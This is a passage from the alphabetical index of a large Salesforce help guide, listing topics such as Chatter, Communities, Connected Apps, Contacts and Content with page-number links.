[3423–3424](#page-3430-0) recommendations [3022,](#page-3029-1) [3057](#page-3064-0) record recommendations [3022](#page-3029-1), [3063](#page-3070-0) records [3062](#page-3069-1) remove records [3087](#page-3094-0) removing customers [3192](#page-3199-0) removing topics [3050](#page-3057-0) Salesforce Files Connect [3459–3460](#page-3466-0), [3462–3467](#page-3469-0), [3469,](#page-3476-0) [3472–](#page-3479-0) [3473,](#page-3479-0) [3478–3479,](#page-3485-0) [3481](#page-3488-0), [3484](#page-3491-0) Salesforce Files Sync [3455–3456](#page-3462-0) search [3022](#page-3029-0) searching [55](#page-62-0), [3022](#page-3029-2) searching feeds [3023](#page-3030-0) searching files [3038](#page-3045-0) setting up [3418](#page-3425-0) sharing files [3039](#page-3046-0) single updates [3053](#page-3060-0) starting a chat [3090](#page-3097-1) tab [2999](#page-3006-0) thanking people [3057](#page-3064-1)

Chatter (continued) topics groups are talking about [3051](#page-3058-1) topics people are talking about [3050](#page-3057-1) trending topics [3051](#page-3058-2) updates [3021](#page-3028-1) upload photos [53](#page-60-1) uploading new versions of files [3039](#page-3046-0) using Chatter Messenger [3088](#page-3095-0) using the chat list [3088](#page-3095-1) viewing files [3039–3040](#page-3046-0) Chatter Actions tasks from posts [3442](#page-3449-1) Chatter activity [3058](#page-3065-0) Chatter Answers adding to a Customer Portal [2513](#page-2520-0) adding to a partner portal [2513](#page-2520-1) adding to a Partner Portal [2515](#page-2522-0) adding to portal tabs [2513](#page-2520-1) assigning data categories [2511](#page-2518-0) best practices [2522](#page-2529-0) configuring a Customer Portal [2506](#page-2513-0) configuring a Force.com site [2508](#page-2515-0) configuring cases [2510](#page-2517-0) configuring data categories [2512](#page-2519-0) configuring promote-to-article [2512](#page-2519-0) configuring Salesforce Knowledge [2512](#page-2519-0) configuring self-registration [2507](#page-2514-0) configuring users [2507](#page-2514-0) creating zones [2483](#page-2490-0) customizing appearance [2497](#page-2504-0) editing zones [2483](#page-2490-0) email notification settings [2505](#page-2512-0) email replies [2284](#page-2291-1) enabling [2500](#page-2507-0) enabling in Communities [3266](#page-3273-0) enabling without a Force.com site [2513](#page-2520-1) escalating a question to a case [2259](#page-2266-0) implementation guide [23](#page-30-7) implementation tips [2520](#page-2527-0) language [2517](#page-2524-0) limits [5874](#page-5881-0) managing users [2517](#page-2524-0) Questions tab [2510](#page-2517-1) setting Questions tab visibility [2510](#page-2517-1) setting up [2499](#page-2506-0) setup overview [2497](#page-2504-0) site snapshot [2517](#page-2524-1) terminology [2280](#page-2287-0) troubleshooting setup [2517](#page-2524-1)

Chatter Answers (continued) users [2517](#page-2524-0) using [2281](#page-2288-0) Visualforce pages [2500](#page-2507-0), [2502](#page-2509-0) Chatter Desktop configuring [3002](#page-3009-0) configuring managed version [3490](#page-3497-0) connecting [3001](#page-3008-0) controlling access [3488](#page-3495-0) deploying configuration file [3490](#page-3497-0) disabling remotely [3005](#page-3012-0) install managed version [3488](#page-3495-1) installing [3000](#page-3007-1) overview [3000](#page-3007-0) release information [3005](#page-3012-1) troubleshooting tips [3004](#page-3011-0) uninstalling [3005](#page-3012-2) using [3002](#page-3009-1) Chatter email notifications navigate to [3012](#page-3019-1) Chatter email settings navigate to [3012](#page-3019-1) Chatter favorites [3025](#page-3032-0) Chatter feed fields searched [371](#page-378-0) Chatter feed searches adding as Chatter favorite [3024](#page-3031-0) Chatter Feeds dashboard component snapshot [3065](#page-3072-0) list views [3064](#page-3071-0) Chatter file recommendations [3134](#page-3141-0) Chatter files change permission [3127](#page-3134-0) deleting [3136](#page-3143-0) editing file details [3136](#page-3143-1) external [3150](#page-3157-0), [3153](#page-3160-0) file detail page [3135](#page-3142-0) file size limits [3124](#page-3131-0) filtering [3121](#page-3128-0) following [3134](#page-3141-1) make private [3128](#page-3135-0) overview [3117](#page-3124-0) searching [3120](#page-3127-0) shared with [3137](#page-3144-0) sharing settings and permissions [3125](#page-3132-0) sharing, privately shared [3130](#page-3137-0), [3132](#page-3139-0) sharing, via link [3132](#page-3139-1) sharing, with groups [3129](#page-3136-0) supported browsers for uploading multiple files [3125](#page-3132-1) Chatter files (continued) tab [3117](#page-3124-0) uploading a new version [3124](#page-3131-1) uploading overview [3122–3123](#page-3129-0) using the Files tab [3119](#page-3126-0) version history [3134](#page-3141-2) Chatter group fields searched [372](#page-379-1) Chatter group recommendations [3082](#page-3089-0) Chatter groups accepting requests [3074](#page-3081-0) actions [3444](#page-3451-0) adding members [3074](#page-3081-1) allow records [3427](#page-3434-0) announcements [3083](#page-3090-0) archiving [3073](#page-3080-0), [3077–3078](#page-3084-0) changing owner [3073](#page-3080-0) changing roles [3076](#page-3083-0) creating [3072](#page-3079-0) declining requests [3074](#page-3081-0) deleting [3079](#page-3086-0) editing [3073](#page-3080-0) group files [3084](#page-3091-0) layout [3443–3444](#page-3450-0) members [3082](#page-3089-2) overview [3067](#page-3074-0) post by email [3082](#page-3089-1) publisher [3444](#page-3451-0) publisher layout [3443–3444](#page-3450-0) records [3085](#page-3092-0) removing members [3074](#page-3081-1) revoke a user's ability to create [3453](#page-3460-0) roles overview [3075](#page-3082-0) unlisted [3068](#page-3075-0), [3427–3428](#page-3434-1) viewing group details [3080](#page-3087-0) viewing membership [3081](#page-3088-0) Chatter influence customizing [3448](#page-3455-0) Chatter Moderator deactivating free users [3061](#page-3068-0) Chatter Moderators assigning moderator privileges [3060](#page-3067-0) Chatter Plus FAQ [20](#page-27-14) limits [5894](#page-5901-0) Chatter posts visibility [3027](#page-3034-0), [3034](#page-3041-0) Chatter profile setting up [40](#page-47-0)

Chatter publisher records [3085](#page-3092-0) Chatter Questions enable in Communities [3265](#page-3272-0) reporting [3104](#page-3111-0) Chatter Settings approval posts [4720](#page-4727-1) coworker invitations [3430](#page-3437-1) link previews [3508](#page-3515-0) Chatter skills [1494](#page-1501-0) Chatter Thanks [3057](#page-3064-1) Chatter topics deleting [3447](#page-3454-0) privacy [3447](#page-3454-1) topic detail page [3045](#page-3052-0) Chatter updates [3053](#page-3060-0) Choice [4828](#page-4835-0) Classes debug logs [5637](#page-5644-0) classic designer comparing designers [3812](#page-3819-0) Clean addresses [1782–1783,](#page-1789-0) [1790](#page-1797-0) Company [1790](#page-1797-1), [1793–1794](#page-1800-0) guidelines [1786,](#page-1793-0) [1792](#page-1799-0) lead [1791](#page-1798-0) Lead [1790,](#page-1797-1) [1793–1794](#page-1800-0) rules [1782–1783,](#page-1789-0) [1790](#page-1797-0) geocode [1782–1783](#page-1789-0), [1790](#page-1797-0) Rules [1781,](#page-1788-0) [1790–1791,](#page-1797-1) [1797](#page-1804-0) lead [1791](#page-1798-0) set up [1791](#page-1798-0) setup [1791](#page-1798-0) Set up [1790](#page-1797-1) Setup [1790](#page-1797-1) social profiles [1783,](#page-1790-0) [1790](#page-1797-0) Clean Rules Guidelines [1786](#page-1793-0), [1792](#page-1799-0) Set up [1786](#page-1793-0), [1791–1792](#page-1798-0) Setup [1786](#page-1793-0), [1791–1792](#page-1798-0) Clean status Different [1278,](#page-1285-0) [1797](#page-1804-0) In Sync [1278,](#page-1285-0) [1797](#page-1804-0) Inactive [1278](#page-1285-0), [1797](#page-1804-0) Not Compared [1278,](#page-1285-0) [1797](#page-1804-0) Not Found [1278,](#page-1285-0) [1797](#page-1804-0) Reviewed [1278](#page-1285-0), [1797](#page-1804-0)

Clean Vitals Errors [1795](#page-1802-0) Cleaning data tip sheet for users [23](#page-30-8) Click-to-dial [2243](#page-2250-0) Client convert from lead [5854](#page-5861-0) Client authentication certificates downloading [5477](#page-5484-0) Client Data [5854](#page-5861-1) Client-driven paging [5255](#page-5262-0) Clients activities [5855](#page-5862-0) add extended relationship [5849](#page-5856-0) browse list views [5844](#page-5851-0) create [5848](#page-5855-0) data visibility [5847](#page-5854-0) interactions [5855](#page-5862-0) interests [5855](#page-5862-1) profiles [5845](#page-5852-0) relate a contact [5850](#page-5857-0) relate an account [5850](#page-5857-1) See also Desktop Clients [1297](#page-1304-0) wealth management clients [1297](#page-1304-0) clipped lens [3876](#page-3883-0) clone [3779](#page-3786-0) clone macros [4233](#page-4240-0) clone visualization [3779](#page-3786-0) Cloning assets [1218](#page-1225-0) cases [2206](#page-2213-0) dashboards [4193](#page-4200-0) email templates [1628](#page-1635-0) opportunities [1460](#page-1467-0) products [1450](#page-1457-0) Cloning a change set [5682](#page-5689-0) Closing cases [2219](#page-2226-0) multiple cases [2193](#page-2200-0) Cloud [4](#page-11-0) Cloud Computing [4](#page-11-0) Cloud Flow Designer overview [4770](#page-4777-0) system requirements [4771](#page-4778-0) cloud scheduler [1417](#page-1424-0) Cloud Scheduler adding and removing invitees [1423](#page-1430-0) canceling a requested meeting [1425](#page-1432-1) confirming a requested meeting [1424](#page-1431-0) Cloud Scheduler (continued) demo [1418](#page-1425-0) enabling in the partner portal [1834](#page-1841-0) overview [1418](#page-1425-0) requesting a meeting [1420](#page-1427-0) rescheduling a meeting [1423](#page-1430-1) setting up [1910](#page-1917-0) setup [1910](#page-1917-0) tips for proposing meeting times [1421](#page-1428-0) Coaching Work.com [1497](#page-1504-0) Code security [5442](#page-5449-0) Code Snippets [3492](#page-3499-0) Collaboration [2998](#page-3005-0) Collaboration tab Chatter feed [5813](#page-5820-0) Collaborative Forecasts migration [1981](#page-1988-0) planning [1981](#page-1988-0) Collapsible sections customizing [290](#page-297-0) Collapsible Sidebar Hiding [71](#page-78-0) Showing [71](#page-78-0) Collection example [4873](#page-4880-0), [4878](#page-4885-0) Collection variable example [4872](#page-4879-0) populate with values [4789](#page-4796-0) Column chart dashboard component [4153](#page-4160-0) column types Date [3612](#page-3619-0) Numeric [3612](#page-3619-0) Text [3612](#page-3619-0) Command line configuration file (Data Loader) [709](#page-716-0) encrypted password (Data Loader) [708](#page-715-0) encryption key (Data Loader) [707](#page-714-0) field mapping file (Data Loader) [709](#page-716-1) importing data (Data Loader) [711](#page-718-0) introduction (Data Loader) [707](#page-714-1) prerequisites (Data Loader) [707](#page-714-2) command-line [5365](#page-5372-0) command-line window [5636](#page-5643-0) **Comments** cases [2196](#page-2203-0)

communities feed search [3407](#page-3414-0) field service [3277](#page-3284-0) global search [3407](#page-3414-0) partners [3246](#page-3253-0) planning [3196](#page-3203-0) references [3194](#page-3201-0) resources [3194](#page-3201-0) search [3407](#page-3414-0) sidebar search [3407](#page-3414-0) Communities about [3195](#page-3202-0) about high-volume community users [3205](#page-3212-0) actionable Insights [3359](#page-3366-0) activating [3235](#page-3242-0) adding a global search box [3248](#page-3255-0) adding Site.com pages to tabs [4958](#page-4965-0) adding widgets to your community Site.com site [4959](#page-4966-0) approvals for external users [3276](#page-3283-0) authentication [863,](#page-870-0) [3277–3278](#page-3284-1), [3281–3282](#page-3288-0) branding [3223](#page-3230-0), [3249](#page-3256-0) branding Site.com pages [4947–4951](#page-4954-0) Chatter Group Feed [4959](#page-4966-0) Chatter News Feed [4959](#page-4966-0) Chatter tab [3222](#page-3229-0) Community Builder [3285](#page-3292-0) Community Management [3342](#page-3349-0) Community Management home dashboard [3351](#page-3358-0) create record list view [3320](#page-3327-0) creating [3213](#page-3220-0) creating users [3209](#page-3216-0) custom pages [3248](#page-3255-1) Customer Service (Napili) template [3296](#page-3303-0) customizing [3217](#page-3224-0) customizing with Force.com Sites [3287](#page-3294-0) customizing with Site.com [3286](#page-3293-0), [4942](#page-4949-0), [4944,](#page-4951-0) [4959–4960](#page-4966-0) dashboards [3350](#page-3357-0) dashboards vs Insights [3353](#page-3360-0) dashboards, create [3351](#page-3358-0) dashboards, customize and view [3353](#page-3360-1) dashboards, enable and map [3350](#page-3357-1) deactivating [3238](#page-3245-0) default roles [3202](#page-3209-0) description [3237](#page-3244-0) determining the URL of Site.com pages [4957](#page-4964-0) displaying current user information on Site.com pages [4956](#page-4963-0) displaying current user information onSite.com pages [4956](#page-4963-1) email [3224](#page-3231-0) email limits [5901](#page-5908-0)

Communities (continued) email notifications [3408](#page-3415-0) enabling [3200](#page-3207-0) enabling cases for external users [3257](#page-3264-0) enabling leads for partner users [3275](#page-3282-0) enabling nickname display [3229](#page-3236-0) enabling reputation [3393](#page-3400-0) error pages [3231](#page-3238-0) external data sources [3336](#page-3343-0) external user passwords [3240](#page-3247-0) External users [3240](#page-3247-0) resetting community passwords [3240](#page-3247-0) file limits [3228](#page-3235-0), [3232](#page-3239-0) Force.com Sites [4925](#page-4932-0) global header [3233](#page-3240-0), [3406](#page-3413-0) group email limits [5901](#page-5908-0) Ideas [2488](#page-2495-0) implementation guide [24,](#page-31-3) [3525](#page-3532-0) Insights [3354](#page-3361-0), [3357,](#page-3364-0) [3364](#page-3371-0) Insights, creating [3357](#page-3364-0) Insights, creating actions [3359](#page-3366-0) Insights, enabling [3356](#page-3363-0) Insights, viewing [3362](#page-3369-0) knowledgeable people [3228](#page-3235-0) Limitations for external users [5902](#page-5909-0) limits [5878,](#page-5885-0) [5901–5902](#page-5908-0) Limits for moderation [5903](#page-5910-0) login [3248–3249](#page-3255-1) logout [3248](#page-3255-1), [3252–3253,](#page-3259-0) [3288–3289](#page-3295-0) management [3344](#page-3351-0), [3349](#page-3356-0) manager [3346](#page-3353-0) managers guide [24](#page-31-4), [3525](#page-3532-1) managing high-volume users [3206](#page-3213-0) members [3218](#page-3225-0) merge fields [1632,](#page-1639-0) [3226](#page-3233-0) moderating, files [3378](#page-3385-0) moderating, posts and comments [3376](#page-3383-0) moderation [3363,](#page-3370-0) [3366](#page-3373-0) moderation content criteria [3367](#page-3374-0) moderation criteria [3366](#page-3373-1) moderation execution [3373](#page-3380-0) moderation member criteria [3368](#page-3375-0) moderation rate rules [3371](#page-3378-0) moderation rules [3369–3370](#page-3376-0), [3374](#page-3381-0) moderation triggers [3380](#page-3387-0) moderation, messages [3379](#page-3386-0) moderation, review posts [3375](#page-3382-0) moderator [3346–3347](#page-3353-1)

Communities (continued) name [3237](#page-3244-0) navigating to [3406](#page-3413-0) navigational topics limits [5903](#page-5910-1) number of communities in an org limit [5898](#page-5905-0) page caching with Site.com [4960](#page-4967-0) person accounts [3255](#page-3262-0) portal role maximum [5901](#page-5908-1) preferences [3228](#page-3235-0) previewing [3234](#page-3241-0) private message [3228](#page-3235-0) public access [3230](#page-3237-0) rate limiting [3371](#page-3378-0) rate rules [3371](#page-3378-0) recommendation audiences [3391](#page-3398-0) recommendations [3389](#page-3396-0) report options for external users [3203](#page-3210-0) reporting [3104](#page-3111-0), [3397,](#page-3404-0) [3401](#page-3408-0) reporting for external users [3400](#page-3407-0) reports, create [3400](#page-3407-0) reputation [3391](#page-3398-1) reputation calculation [3396](#page-3403-0) reputation levels [3394](#page-3401-0) reputation points [3395](#page-3402-0) review and approve content [3375](#page-3382-0) Salesforce Knowledge [3273](#page-3280-0) search engine optimization [3241–3244](#page-3248-0) security [863,](#page-870-0) [3277–3278](#page-3284-1), [3281–3282](#page-3288-1) self-registration [3248–3249,](#page-3255-1) [3254–3255](#page-3261-0) SEO [3241–3244](#page-3248-0) set up Chatter Questions [3265](#page-3272-0) setting email notifications [3408](#page-3415-0) setting up Chatter Answers [3266](#page-3273-0) setting up Ideas [3274](#page-3281-0) settings [3200,](#page-3207-1) [3237](#page-3244-0) share groups [3208](#page-3215-0) share record data [3319](#page-3326-0) share record details [3322](#page-3329-0) sharing a preview URL [3234](#page-3241-0) Sharing high-volume portal user records [3208](#page-3215-0) sharing personal contact information [3403](#page-3410-0) Site.com [4925](#page-4932-0) Site.com authorization [4952](#page-4959-0) statuses [3235](#page-3242-1) super user access [3203,](#page-3210-1) [3212](#page-3219-0) super user access for customer users [3212](#page-3219-1) supported [3294](#page-3301-0) supported browsers [3196](#page-3203-1) tabs [3220](#page-3227-0)

Communities (continued) template, changing [3239](#page-3246-0) template, considerations [3240,](#page-3247-1) [3340](#page-3347-0) templates [3293](#page-3300-0) tips for using Site.com [3286](#page-3293-0), [4942](#page-4949-0) topic catalog [3387](#page-3394-0) topics [3381,](#page-3388-0) [3384–3386,](#page-3391-0) [3388](#page-3395-0) tracking activity [3401](#page-3408-0) types of moderators [3347](#page-3354-0) URL [3237](#page-3244-0) usage limits [5899](#page-5906-0) Wave Analytics [3277,](#page-3284-2) [3910](#page-3917-0) who can see what [3409](#page-3416-0) Communities Landing page custom [3290](#page-3297-0) Communities login authentication providers [3250](#page-3257-0) customize [3250](#page-3257-0) SAML [3250](#page-3257-0) single sign-on [3250](#page-3257-0) Communities Moderation defining triggers for flagging items [3380](#page-3387-0) Communities Setup choosing between tabs and the Community Builder [3221](#page-3228-0) Communities users creating [3209](#page-3216-0) enabling cases for [3257](#page-3264-0) enabling leads for [3275](#page-3282-0) Community assigning to answers [2486](#page-2493-0) community action macros [4231](#page-4238-0) Community app [2493](#page-2500-0) Community Builder add markup [3317](#page-3324-0) brand [3299](#page-3306-0) change content layout [3315](#page-3322-0) create pages [3302](#page-3309-0) create record detail page [3322](#page-3329-0) create record list view [3320](#page-3327-0) custom theme layout [3326](#page-3333-0) delete pages [3319](#page-3326-1) device presets [3340](#page-3347-1) edit pages [3312](#page-3319-0) export a page [3334](#page-3341-0) export a template [3332](#page-3339-0) external data sources [3336](#page-3343-0) Lightning Bolt [3328](#page-3335-0), [3330](#page-3337-0), [3332,](#page-3339-0) [3334](#page-3341-0) navigate [3298](#page-3305-0) packaging [3328,](#page-3335-0) [3332](#page-3339-0), [3334](#page-3341-0)

Community Builder (continued) packaging considerations [3330](#page-3337-0) Page Editor [3312](#page-3319-0) page export [3328,](#page-3335-0) [3330,](#page-3337-0) [3334](#page-3341-0) page head [3317](#page-3324-0) Page Manager [3301–3302](#page-3308-0), [3310](#page-3317-0), [3316,](#page-3323-0) [3319](#page-3326-1) page properties [3301](#page-3308-0), [3310](#page-3317-0), [3316](#page-3323-0) page types [3310](#page-3317-0) page variations [3305](#page-3312-0), [3307](#page-3314-0) page visibility [3305,](#page-3312-0) [3307](#page-3314-0) preview [3340](#page-3347-1) profile-based page visibility [3305,](#page-3312-0) [3307](#page-3314-0) public access [3308](#page-3315-0) publish [3341](#page-3348-0) share record data [3319](#page-3326-0) template export [3328,](#page-3335-0) [3330](#page-3337-0), [3332](#page-3339-0) theme layout [3326](#page-3333-0) Community case feed [3258](#page-3265-0), [3260–3262](#page-3267-0) Community Case Feed [3261](#page-3268-0) Community Management [3344](#page-3351-0) Community Manager [3345](#page-3352-0) Community Managers dashboards [3350](#page-3357-0) dashboards, create [3351](#page-3358-0) dashboards, customize and view [3353](#page-3360-1) dashboards, enable and map [3350](#page-3357-1) Insights, creating [3357](#page-3364-0) Insights, creating actions [3359](#page-3366-0) Insights, enabling [3356](#page-3363-0) Insights, viewing [3362](#page-3369-0) Community members updating with the API [3219](#page-3226-0) Community Moderators [3342](#page-3349-1) Community Reputation enabling [3393](#page-3400-0) community request parameter [960](#page-967-0) community self-registration create person accounts [3255](#page-3262-0) Community settings [3337](#page-3344-0) Community template [3338](#page-3345-0) Community Templates self-service [3292](#page-3299-0), [4945](#page-4952-0) Templates [3292,](#page-3299-0) [4945](#page-4952-0) self-service communities [3292,](#page-3299-0) [4945](#page-4952-0) Community Templates for Self-Service implementation guide [24](#page-31-5) Community users delegating administration [3211](#page-3218-0)

Compact layout assigning to record types [4328](#page-4335-0) creating [4326](#page-4333-0) notes [4328](#page-4335-1) overview [4325](#page-4332-0) setting the primary [4328](#page-4335-0) Company information editing [285](#page-292-0) fields [286](#page-293-0) language setting [285](#page-292-0) Company message adding [4309](#page-4316-0) Competitors adding and editing [1473](#page-1480-0) deleting [1474](#page-1481-0) fields [1474](#page-1481-1) overview [1472](#page-1479-0) Complete Guide to Salesforce Knowledge [23](#page-30-9) Components in deployments [5683](#page-5690-2) computeExpression transformation description [3637](#page-3644-0) computeExpression transformation example [3637](#page-3644-0) computeExpression transformation JSON syntax [3637](#page-3644-0) computeExpression transformation parameters [3639](#page-3646-0) computeRelative transformation description [3641](#page-3648-0) computeRelative transformation example [3641](#page-3648-0) computeRelative transformation JSON syntax [3641](#page-3648-0) computeRelative transformation parameters [3644](#page-3651-0) Conditions flow [4785](#page-4792-0) Conference calls making [2236](#page-2243-0) Configurable features list of [4208](#page-4215-0) configurator [3546,](#page-3553-0) [3575,](#page-3582-0) [3578](#page-3585-0) Configure Salesforce console highlights panel [4209–4211](#page-4216-0) interaction logs [4211](#page-4218-0), [4213](#page-4220-0) keyboard shortcuts [2340](#page-2347-0), [4217](#page-4224-0), [4252](#page-4259-0) Knowledge sidebar [4220](#page-4227-0) list of configurable features [4208](#page-4215-0) multi-monitor components [4215](#page-4222-0) pinned lists [4213](#page-4220-1) push notifications [4218](#page-4225-0) save user sessions [4214](#page-4221-0) whitelist domains [4218](#page-4225-1) configuring [2555](#page-2562-0), [3621,](#page-3628-0) [3700–3701](#page-3707-0) **Configuring** workflow actions [4674–4675](#page-4681-0) Confirming meetings [1424](#page-1431-0)

Connect for Office Excel integration [4070](#page-4077-0) installing [4070](#page-4077-1) mail merge templates [1618](#page-1625-0) system requirements [1619](#page-1626-0) tip sheet [21](#page-28-2) Connect for Outlook migrating from [2063](#page-2070-0) overview [1713](#page-1720-1), [2133](#page-2140-0) retired [1713,](#page-1720-1) [2133](#page-2140-0) Connect Offline activating briefcase configurations [1639](#page-1646-0) assigning users and profiles to briefcase configurations [1640](#page-1647-0) changing your briefcase account selection [1645](#page-1652-0) creating briefcase configurations [1640](#page-1647-0) deactivating briefcase configurations [1639](#page-1646-0) default briefcase contents [1644](#page-1651-0) defining data sets [1641](#page-1648-0) deploying [2059](#page-2066-0) emptying your briefcase [1646](#page-1653-0) home tab [1648](#page-1655-0) installing [2059](#page-2066-0) licensing [2059](#page-2066-0) managing briefcase configurations [1639](#page-1646-0) manually adding and removing accounts [1643](#page-1650-0) overview [1637](#page-1644-0) running [1638](#page-1645-0) sample data sets [2060](#page-2067-0) synchronizing [1638](#page-1645-0) synchronizing your briefcase [1646](#page-1653-0) system requirements [2059](#page-2066-0) tabs [1648](#page-1655-0) tip sheet [21](#page-28-3) troubleshooting [1650](#page-1657-0) updating [1638](#page-1645-0) working with [1648](#page-1655-0) connected app authentication flow [5537](#page-5544-0), [5551,](#page-5558-0) [5554](#page-5561-0), [5560](#page-5567-0), [5562,](#page-5569-0) [5565](#page-5572-0) JWT bearer token flow [5547](#page-5554-0) SAML bearer flow [5543](#page-5550-0) terminology [5535](#page-5542-0) Connected App access control in [5515–5516](#page-5522-0), [5519](#page-5526-0) Android GCM push notifications, testing [5525](#page-5532-0) APNS push notifications, testing [5525](#page-5532-1) create [5504](#page-5511-0) creating [5506](#page-5513-0) deleting [5513](#page-5520-0) details [5516](#page-5523-0)

Connected App (continued) editing [5513,](#page-5520-0) [5515–5516](#page-5522-0), [5519](#page-5526-0) IP restrictions for [5515–5516](#page-5522-0), [5519](#page-5526-0) managing [5517](#page-5524-0) monitoring usage [5522](#page-5529-0) packaging [5513](#page-5520-0) push notification error messages [5526](#page-5533-0) start URL [5516](#page-5523-0), [5519](#page-5526-0) testing push notifications [5524](#page-5531-0) uninstalling [5535](#page-5542-1) connected apps user provisioning [5527,](#page-5534-0) [5529](#page-5536-0), [5532](#page-5539-0) Connected Apps managing applications [5523](#page-5530-0) using the Authentication Configuration Endpoint [5580](#page-5587-0) using the OpenID Connect Discovery Endpoint [5579](#page-5586-0) using UserInfo Endpoint [5576](#page-5583-0) Connection Finder setting up [1586](#page-1593-0) Connections about [1564](#page-1571-0) accepting records [1572](#page-1579-0) assigning records [1578](#page-1585-0) automatically accepting records [1574](#page-1581-0) connection templates [1566](#page-1573-0) deleting [1565](#page-1572-0) editing [1565](#page-1572-0) forwarding related records [1580](#page-1587-0) managing [1565](#page-1572-0) Connectors, Salesforce Connect [5218](#page-5225-0) Considerations email relay [2027](#page-2034-0) Send through Gmail [2023](#page-2030-0) Send through Office 365 [2023](#page-2030-0) Send through Salesforce [2024–2025](#page-2031-0) considerations for datasets [3727](#page-3734-0) console quick actions [4244](#page-4251-0) Console See Salesforce console [2375](#page-2382-0) tip sheet [21](#page-28-4) Console components bookmarks [2339](#page-2346-0), [4251](#page-4258-0) history [2339,](#page-2346-0) [4251](#page-4258-0) most recent tabs [2339,](#page-2346-0) [4251](#page-4258-0) Console intro [5786](#page-5793-0) Console setup [5797](#page-5804-0) Constant [4830](#page-4837-0)

Consulting Partner what is a consulting partner [283](#page-290-0) Consumers See Person accounts [1167](#page-1174-0) Contact direct and indirect accounts [1236](#page-1243-0) fields searched [373](#page-380-0) information, Chatter [52](#page-59-0) primary account [1236](#page-1243-0) Contact lists view [1226](#page-1233-0) Contact roles adding and managing [1236](#page-1243-1) colors in charts [1736](#page-1743-0) create [1235](#page-1242-0) creating [1235](#page-1242-1) define for contacts on opportunities [1736](#page-1743-0) fields [1234](#page-1241-0) limits [5908](#page-5915-0) manage [1235](#page-1242-0) overview [1226](#page-1233-1) Contact Roles [1731](#page-1738-0) contacts add [1252](#page-1259-1) adding from Data.com [1250](#page-1257-0) **Contacts** adding as leads from Data.com [1249](#page-1256-1) adding from Data.com [1244,](#page-1251-0) [1246](#page-1253-0) adding translated contact names [1195](#page-1202-0) assign to emails [1613](#page-1620-0) assigning accounts to synced [1711](#page-1718-0) assigning to accounts automatically [1686](#page-1693-0) assigning to synced calendar events [1712](#page-1719-0) assigning to synced Outlook tasks [1713](#page-1720-0) change accounts for portal users [1241](#page-1248-0) changing ownership [1197](#page-1204-0) clean [1281](#page-1288-0) contacts related to a task, viewing in reports [1391](#page-1398-0), [3974](#page-3981-0) contacts related to an event, viewing in reports [1391,](#page-1398-1) [3974](#page-3981-0) creating [1225](#page-1232-0) creating export file [654](#page-661-0) defining sync filters for Salesforce for Outlook [2125](#page-2132-0) deleting [1229](#page-1236-0) details [1227](#page-1234-0) display details [1227](#page-1234-0) Do Not Call checkbox [1750](#page-1757-0) duplicates with Salesforce for Outlook, removing [1705](#page-1712-0) edit [1227](#page-1234-0) Email Opt Out checkbox [1750](#page-1757-0)

#### **Index**

Contacts (continued) emails, adding from Outlook [1692](#page-1699-0) emails, removing from Salesforce records [1694](#page-1701-0) enable customer portal [1734–1735](#page-1741-0), [2444](#page-2451-0) enable Self-Service [1736](#page-1743-1) Events [2070](#page-2077-0) Microsoft® Exchange, syncing with Salesforce [2070](#page-2077-0) events, relating multiple contacts to [1907–1908](#page-1914-1) excluding from syncing with Salesforce for Outlook [1679](#page-1686-0) fields [1231](#page-1238-0) finding related content [3173](#page-3180-0) get new [1245](#page-1252-0) getting Data.com contacts from an account [1251](#page-1258-0) importing from mobile devices [1243–1244](#page-1250-0) Lightning for Outlook, setting up [1657](#page-1664-0) limits [5906](#page-5913-3) mass update [1241](#page-1248-1) merge [1228,](#page-1235-0) [1242](#page-1249-0) merge contacts [1243](#page-1250-1) merge updated information [1240](#page-1247-0) Microsoft Outlook Web App, seeing in [1654,](#page-1661-0) [2065](#page-2072-0) Microsoft Outlook Web App, setting up [1657–1659,](#page-1664-1) [2067](#page-2074-0) Microsoft® Exchange, fixing sync issues [1663](#page-1670-0) Microsoft® Exchange, preparing to sync with Salesforce [1662](#page-1669-0) Microsoft® Exchange, syncing with Salesforce [1660](#page-1667-0), [2070,](#page-2077-0) [2074](#page-2081-0) News [1284](#page-1291-0) overview [1224](#page-1231-0) portal users [1243](#page-1250-1) private [1737](#page-1744-0) profile image [1291](#page-1298-0) renaming [4292](#page-4299-0) reports [3939](#page-3946-0) Salesforce to Salesforce [1567](#page-1574-0) searching for [1257](#page-1264-0) searching Outlook [1699](#page-1706-0) Shared Activities feature, enabling the [1907–1908](#page-1914-1) Shared Activities, viewing in reports [1391](#page-1398-1), [3974](#page-3981-0) sharing [1230](#page-1237-0) sharing considerations [1230](#page-1237-1) syncing with Salesforce for Outlook [1679](#page-1686-0) tasks, relating multiple contacts to [1907–1908](#page-1914-1) unresolved [1711](#page-1718-0) Contacts to Multiple Accounts account contact relationship [1239](#page-1246-0) account contact relationships [1732](#page-1739-0) custom report types [1732](#page-1739-0) disable [1729](#page-1736-0)

Contacts to Multiple Accounts (continued) enable [1729](#page-1736-0) set up [1729](#page-1736-0) validation rules [1730](#page-1737-0) container widget adding (Wave dashboard designer) [3840](#page-3847-0) Content about [3163](#page-3170-0) adding users to libraries [3498](#page-3505-0) administration [3493](#page-3500-0) archiving [3169](#page-3176-0) contributing [3166](#page-3173-0) contributing files [3165](#page-3172-0) contributing Web links [3167](#page-3174-0) creating libraries [3498](#page-3505-0) creating library permissions [3499](#page-3506-0) customizing [3496](#page-3503-0) customizing fields [3497](#page-3504-0) deleting [3169](#page-3176-0) deleting library permissions [3502](#page-3509-0) downloading [3175](#page-3182-0) editing a library [3179](#page-3186-0) editing library permissions [3501](#page-3508-0) fields [3497](#page-3504-0) file size limits [3167](#page-3174-1) finding [3174](#page-3181-0) library permissions [3499](#page-3506-1) library roles [3499](#page-3506-1) managing libraries [3181](#page-3188-0) preview [3458](#page-3465-0) previewing [3175](#page-3182-0) publishing [3165–3167](#page-3172-0) related list [3173](#page-3180-0) removing [3169](#page-3176-0) rendition [3458](#page-3465-0) restoring [3169](#page-3176-0) restricting record types [3504](#page-3511-0) revising [3168](#page-3175-0) searching [3174](#page-3181-0) setting up [3493](#page-3500-0) settings [3506](#page-3513-0) setup for Salesforce Classic Mobile [1120,](#page-1127-0) [3513](#page-3520-0) subscribing [3178](#page-3185-0) tagging rules [3503](#page-3510-0) uploading [3165–3167](#page-3172-0) using the Content Related list [3178](#page-3185-1) versions [3168](#page-3175-0) content criteria [3367](#page-3374-0)

